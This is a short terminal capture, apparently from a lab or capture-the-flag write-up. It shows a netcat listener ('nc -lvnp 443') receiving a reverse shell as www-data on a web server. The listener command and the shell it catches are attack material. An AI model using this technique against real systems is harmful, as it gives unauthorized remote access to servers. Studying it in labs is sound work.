 192.168.1.10
Disconnected
❯ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.10] from (UNKNOWN) [172.17.0.3] 51256
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
www-data@456c792ad994:/var/www/html$